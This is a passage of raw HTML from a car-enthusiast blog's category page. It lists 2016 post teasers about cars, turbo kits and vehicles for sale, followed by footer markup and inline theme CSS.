            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ford-focus-1-0l-ecoboost-now-available-with-automatic-for-some-reason/" rel="bookmark" title="Ford Focus 1.0L EcoBoost Now Available With Automatic for Some Reason">Ford Focus 1.0L EcoBoost Now Available With Automatic for Some Reason</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/ndasko/">Nicholas Dasko</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-03T17:16:36+00:00" >March 3, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ford-focus-1-0l-ecoboost-now-available-with-automatic-for-some-reason/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-turbo-toyota-prerunner-truck/" rel="bookmark" class="td-image-wrap" title="For Sale: Turbo Toyota Prerunner Truck"><img width="324" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-turbo-toyota-prerunner-truck/" rel="bookmark" title="For Sale: Turbo Toyota Prerunner Truck">For Sale: Turbo Toyota Prerunner Truck</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-21T12:40:27+00:00" >February 21, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale-turbo-toyota-prerunner-truck/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/circle-bridge-why/" rel="bookmark" class="td-image-wrap" title="Circle Bridge Why?"><img width="107" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡-400x600.jpg 400w, https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡-300x450.jpg 300w, https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡-768x1152.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡-683x1024.jpg 683w, https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡-600x900.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/02/Bridge_Laguna_Garzón¡-100x150.jpg 100w" sizes="(max-width: 107px) 100vw, 107px"  alt="Photo by Jimmy Baikovicius" title="Circle Bridge Why?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/circle-bridge-why/" rel="bookmark" title="Circle Bridge Why?">Circle Bridge Why?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-15T17:41:18+00:00" >February 15, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/circle-bridge-why/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/audi-a3-e-tron-has-some-noticeable-gti-in-it/" rel="bookmark" class="td-image-wrap" title="Audi A3 e-tron has some noticeable GTI in it"><img width="226" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/02/A3e130038_large.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/02/A3e130038_large.jpg 3508w, https://buildraceparty.com/wp-content/uploads/2016/02/A3e130038_large-600x425.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/02/A3e130038_large-450x319.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/02/A3e130038_large-768x544.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/02/A3e130038_large-1024x725.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/02/A3e130038_large-150x106.jpg 150w" sizes="(max-width: 226px) 100vw, 226px"  alt="" title="Audi A3 e-tron has some noticeable GTI in it" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/audi-a3-e-tron-has-some-noticeable-gti-in-it/" rel="bookmark" title="Audi A3 e-tron has some noticeable GTI in it">Audi A3 e-tron has some noticeable GTI in it</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/ndasko/">Nicholas Dasko</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-03T17:50:11+00:00" >February 3, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/audi-a3-e-tron-has-some-noticeable-gti-in-it/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/coolest-police-car-ever/" rel="bookmark" class="td-image-wrap" title="COOLEST POLICE CAR EVER!"><img width="324" height="130" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-29-at-6.16.05-AM.png"  srcset="https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-29-at-6.16.05-AM.png 2864w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-29-at-6.16.05-AM-600x241.png 600w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-29-at-6.16.05-AM-450x180.png 450w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-29-at-6.16.05-AM-768x308.png 768w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-29-at-6.16.05-AM-1024x410.png 1024w, https://buildraceparty.com/wp-content/uploads/2016/01/Screen-Shot-2016-01-29-at-6.16.05-AM-150x60.png 150w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="COOLEST POLICE CAR EVER!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/coolest-police-car-ever/" rel="bookmark" title="COOLEST POLICE CAR EVER!">COOLEST POLICE CAR EVER!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-29T06:17:40+00:00" >January 29, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/coolest-police-car-ever/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ka-motors/" rel="bookmark" class="td-image-wrap" title="KA Motors E30 Turbo Kit!"><img width="284" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/01/2c757899ee0ff2619fd34c9aaf14df23__30252.1453916952.1280.1280.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/01/2c757899ee0ff2619fd34c9aaf14df23__30252.1453916952.1280.1280.jpg 1280w, https://buildraceparty.com/wp-content/uploads/2016/01/2c757899ee0ff2619fd34c9aaf14df23__30252.1453916952.1280.1280-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/01/2c757899ee0ff2619fd34c9aaf14df23__30252.1453916952.1280.1280-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/01/2c757899ee0ff2619fd34c9aaf14df23__30252.1453916952.1280.1280-768x432.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/01/2c757899ee0ff2619fd34c9aaf14df23__30252.1453916952.1280.1280-1024x576.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/01/2c757899ee0ff2619fd34c9aaf14df23__30252.1453916952.1280.1280-150x84.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="KA Motors E30 Turbo Kit!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ka-motors/" rel="bookmark" title="KA Motors E30 Turbo Kit!">KA Motors E30 Turbo Kit!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-29T06:04:59+00:00" >January 29, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ka-motors/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale-audi-urs4/" rel="bookmark" class="td-image-wrap" title="For Sale: Audi URS4"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/01/00N0N_kHNYeHtPOAJ_600x450.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/01/00N0N_kHNYeHtPOAJ_600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/01/00N0N_kHNYeHtPOAJ_600x450-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/01/00N0N_kHNYeHtPOAJ_600x450-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="For Sale: Audi URS4" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale-audi-urs4/" rel="bookmark" title="For Sale: Audi URS4">For Sale: Audi URS4</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-18T01:46:25+00:00" >January 18, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale-audi-urs4/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/for-sale/" rel="bookmark" class="td-image-wrap" title="For Sale: Widebody Turbo M52 E30"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/01/1987_bmw_e30_widebody-1452711379-842-e.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/01/1987_bmw_e30_widebody-1452711379-842-e.jpg 2592w, https://buildraceparty.com/wp-content/uploads/2016/01/1987_bmw_e30_widebody-1452711379-842-e-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/01/1987_bmw_e30_widebody-1452711379-842-e-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/01/1987_bmw_e30_widebody-1452711379-842-e-768x576.jpg 768w, https://buildraceparty.com/wp-content/uploads/2016/01/1987_bmw_e30_widebody-1452711379-842-e-1024x768.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2016/01/1987_bmw_e30_widebody-1452711379-842-e-150x113.jpg 150w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="For Sale: Widebody Turbo M52 E30" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/for-sale/" rel="bookmark" title="For Sale: Widebody Turbo M52 E30">For Sale: Widebody Turbo M52 E30</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-17T21:00:19+00:00" >January 17, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/for-sale/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/the-ultimate-tow-vehicle-is-for-sale/" rel="bookmark" class="td-image-wrap" title="The Ultimate Tow Vehicle Is For Sale!"><img width="284" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2016/01/2382375.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2016/01/2382375.jpg 750w, https://buildraceparty.com/wp-content/uploads/2016/01/2382375-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2016/01/2382375-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2016/01/2382375-150x84.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"  alt="" title="The Ultimate Tow Vehicle Is For Sale!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/the-ultimate-tow-vehicle-is-for-sale/" rel="bookmark" title="The Ultimate Tow Vehicle Is For Sale!">The Ultimate Tow Vehicle Is For Sale!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-15T12:53:02+00:00" >January 15, 2016</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/the-ultimate-tow-vehicle-is-for-sale/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://buildraceparty.com/category/build/page/2/" class="page" title="2">2</a><a href="https://buildraceparty.com/category/build/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://buildraceparty.com/category/build/page/8/" class="last" title="8">8</a><a href="https://buildraceparty.com/category/build/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 8</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_6970d74beeb81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_9_6970d74beeb91_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_9_6970d74beeb91_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_9_6970d74beeb91_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_9_6970d74beeb91_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6970d74beeb91_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_6970d74beeb91_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_6970d74beeb81_rand_style td-element-style" ><style> 
.td_uid_1_6970d74beeb81_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_10_6970d74beee8e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_10_6970d74beee8e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_11_6970d74beefa5_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_11_6970d74beefa5_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_6970d74beefa5_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_12_6970d74bef100_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_12_6970d74bef100_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_12_6970d74bef100_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_6970d74bef100_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_12_6970d74bef100_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_13_6970d74bef1ce_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_6970d74bef1ce_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_13_6970d74bef1ce_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_13_6970d74bef1ce_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6970d74bef1ce_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_14_6970d74bef2d3_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_14_6970d74bef2d3_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_6970d74bef2d3_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_14_6970d74bef2d3_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_14_6970d74bef2d3_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_14_6970d74bef2d3_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_14_6970d74bef2d3_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_15_6970d74bf1ed5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_15_6970d74bf1ed5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_15_6970d74bf1ed5_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_6970d74bf1ed5_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_15_6970d74bf1ed5_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_16_6970d74bf1fb1_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_16_6970d74bf1fb1_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_17_6970d74bf21ad_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_6970d74bf21ad_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_6970d74bf21ad_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_6970d74bf239f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6970d74bf239f" >
<style>

/* inline tdc_css att */

.td_uid_18_6970d74bf239f_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_6970d74bf239f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_6970d74c00185 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_6970d74c00185 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_6970d74c00185"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_20_6970d74c00655_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_20_6970d74c00655_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_6970d74c0104c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_6970d74c0104c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_21_6970d74c0104c_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_6970d74c011fc_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6970d74c011fc" >
<style>

/* inline tdc_css att */

.td_uid_22_6970d74c011fc_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_6970d74c024ec .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_6970d74c024ec .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_6970d74c024ec"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_24_6970d74c02a20_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_24_6970d74c02a20" >
<style>

/* inline tdc_css att */

.td_uid_24_6970d74c02a20_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_24_6970d74c02a20_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_24_6970d74c02a20_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_24_6970d74c02a20_rand .td-image-container {
                	display: none;
                }
                .td_uid_24_6970d74c02a20_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_24_6970d74c02a20_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_24_6970d74c02a20_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6970d74c02a20_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-post-category {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-read-more {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-author-date {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-post-date,
				.td_uid_24_6970d74c02a20_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_24_6970d74c02a20_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_24_6970d74c02a20_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_24_6970d74c02a20_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_6970d74c02a20_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_24_6970d74c02a20_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_6970d74c02a20_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_24_6970d74c02a20_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_6970d74c02a20_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_24_6970d74c02a20_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_24_6970d74c02a20_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_24_6970d74c02a20_rand .td-image-container {
					display: none;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_6970d74c02a20_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_6970d74c02a20_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_24_6970d74c02a20_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_6970d74c02a20_rand .td-image-container {
